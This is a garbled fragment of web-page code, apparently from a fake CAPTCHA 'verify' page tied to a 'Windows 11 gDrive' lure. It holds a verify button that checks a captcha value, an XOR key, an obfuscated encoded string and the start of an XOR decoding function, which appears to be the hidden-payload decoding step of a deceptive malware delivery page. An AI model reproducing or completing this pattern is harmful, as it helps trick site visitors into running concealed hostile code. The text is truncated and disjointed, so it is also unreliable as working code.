
indows 11 gDrive
4593376f81f022989
id="verify-button" onclick="if (typeof window.captchaValue === '
window.xorKey = '0001'; window.encode
UMKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2VcaQNq
function xor(str, key) {let result = ''; for (let i = 0; i < str